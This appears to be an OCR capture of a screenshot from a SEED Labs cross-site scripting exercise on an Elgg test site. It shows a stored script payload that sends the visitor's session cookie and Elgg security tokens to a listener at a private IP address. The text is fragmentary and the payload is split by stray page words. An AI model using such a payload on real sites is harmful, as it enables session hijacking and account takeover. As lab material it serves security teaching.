 XSS Lab Site: Alice's friends
www.xsslabelgg.com/friends/alice
Google
Most Visited
Getting Started
Seed Labs
elgg.
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Alice's friends
<script>document.write('<img src=http://192.168.56.101:5555?c=' + escape(document.cookie) +
Samy
elgg_token='+elgg.security.token.__elgg_token+';_elgg_ts='+elgg.security.token.__elgg_ts+';guid='+elgg.session.user.guid+'>');